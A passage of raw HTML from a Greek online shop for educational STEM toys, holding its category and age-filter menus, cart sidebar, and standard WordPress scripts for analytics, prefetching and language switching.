	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65961 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65962 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/magnet-toys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg" class="wd-nav-img" alt="Μαγνητικά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2024/01/MagDIY-f1-min.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Μαγνητικά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65963 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/puzzle/" class="woodmart-nav-link">Εκπαιδευτικά Παζλ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65964 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/collectibles/" class="woodmart-nav-link">Συλλεκτικά</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65965 item-level-1" ><a href="https://stem-toys.gr/product-category/science/" class="woodmart-nav-link">Επιστήμη</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65966 item-level-2" ><a href="https://stem-toys.gr/product-category/science/chemistry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ximeiaperib.jpg" alt="Χημεία"  class="wd-nav-img" loading="lazy"/>Χημεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65967 item-level-2" ><a href="https://stem-toys.gr/product-category/science/enviroment/" class="woodmart-nav-link">Περιβάλλον</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65968 item-level-2" ><a href="https://stem-toys.gr/product-category/science/astronomy/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/astronomia.jpg" alt="Αστρονομία"  class="wd-nav-img" loading="lazy"/>Αστρονομία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65969 item-level-2" ><a href="https://stem-toys.gr/product-category/science/%ce%b3%ce%b5%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%af%ce%b1/" class="woodmart-nav-link">Γεωγραφία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65970 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link">Προσχολικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65971 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/%ce%bc%cf%89%cf%81%ce%ac/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp" class="wd-nav-img" alt="Μωρά" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/04/972201-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2024/04/972201-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2024/04/972201.webp 700w" sizes="(max-width: 150px) 100vw, 150px" />Μωρά</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65972 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link">Νηπιαγωγεία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65973 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65974 item-level-2" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65976 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65977 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/beebot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/444444-768x768-1.jpg" alt="BeeBot"  class="wd-nav-img" loading="lazy"/>BeeBot</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65980 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/cada/" class="woodmart-nav-link">CaDa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65978 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/705209.jpg" alt="Elecfreaks"  class="wd-nav-img" loading="lazy"/>Elecfreaks</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65979 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/microbit/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg" class="wd-nav-img" alt="Micro:Bit" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/11/56100-1_grobo_bjf6-72.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" />Micro:Bit</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78762 item-level-2" ><a href="https://stem-toys.gr/product-category/edu-robot/stemathlon/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/10/STEMATHLON-LOGO-150x150.png" class="wd-nav-img" alt="STEMATHLON" decoding="async" />STEMATHLON</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65981 item-level-1" ><a href="https://stem-toys.gr/product-category/sports/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/texnesathlitismos.jpg" alt="Αθλητισμός"  class="wd-nav-img" loading="lazy"/>Αθλητισμός</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65982 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/indoor-activities/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png" class="wd-nav-img" alt="Δραστηριότητες Εσωτερικού Χώρου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-19-1.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Δραστηριότητες Εσωτερικού Χώρου</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65983 item-level-2" ><a href="https://stem-toys.gr/product-category/sports/outdoor-activities/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/drastiriotitesEkswterikou.jpg" alt="Δραστηριότητες Εξωτερικού Χώρου"  class="wd-nav-img" loading="lazy"/>Δραστηριότητες Εξωτερικού Χώρου</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65984 item-level-1" ><a href="https://stem-toys.gr/product-category/art/" class="woodmart-nav-link">Τέχνες</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65985 item-level-2" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65986 item-level-2" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65987 item-level-1" ><a href="https://stem-toys.gr/product-category/kataskeues/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2021/07/403410-1.jpg" alt="Τεχνολογία"  class="wd-nav-img" loading="lazy"/>Τεχνολογία</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65988 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/ksilines/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/ksilinesKataskeyes.jpg" alt="Κατασκευές"  class="wd-nav-img" loading="lazy"/>Κατασκευές</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65989 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/spare-parts-technology/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2019/05/Σχέδιο-χωρίς-τίτλο-9.png" alt="Αναλώσιμα"  class="wd-nav-img" loading="lazy"/>Αναλώσιμα</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65990 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/pre-cut/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png" class="wd-nav-img" alt="Pre-Cut" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2023/09/Σχέδιο-χωρίς-τίτλο.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />Pre-Cut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65991 item-level-2" ><a href="https://stem-toys.gr/product-category/kataskeues/tech-card/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2015/03/Σχέδιο-χωρίς-τίτλο-10.png" alt="Tech Card"  class="wd-nav-img" loading="lazy"/>Tech Card</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65992 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mathimatika.jpg" alt="Μαθηματικά"  class="wd-nav-img" loading="lazy"/>Μαθηματικά</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65993 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65994 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/geometry/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/geometriasymmetria.jpg" alt="Γεωμετρία"  class="wd-nav-img" loading="lazy"/>Γεωμετρία</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65995 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/count/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/metriseisxrimata-2.jpg" alt="Μετρήσεις"  class="wd-nav-img" loading="lazy"/>Μετρήσεις</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65996 item-level-2" ><a href="https://stem-toys.gr/product-category/maths/mathematical-operations/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/arithmisiprakseis.jpg" alt="Πράξεις"  class="wd-nav-img" loading="lazy"/>Πράξεις</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65997 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp" class="wd-nav-img" alt="Παιχνίδια Ρόλων" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2023/07/feelings_family_hand_puppets_3-1024x1024-1.webp 1024w" sizes="(max-width: 150px) 100vw, 150px" />Παιχνίδια Ρόλων</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 dropdown-with-height" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height" ><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</li>
<li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://stem-toys.gr/my-account-2/" class="woodmart-nav-link">Login / Register</a></li></ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div class="wd-heading">
					<span class="title">Καλαθι αγορων</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child02\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)","\/wishlist\/","\/","\/my-account-2\/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=17828&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/?attachment_id=14837","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/?attachment_id=17828","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' 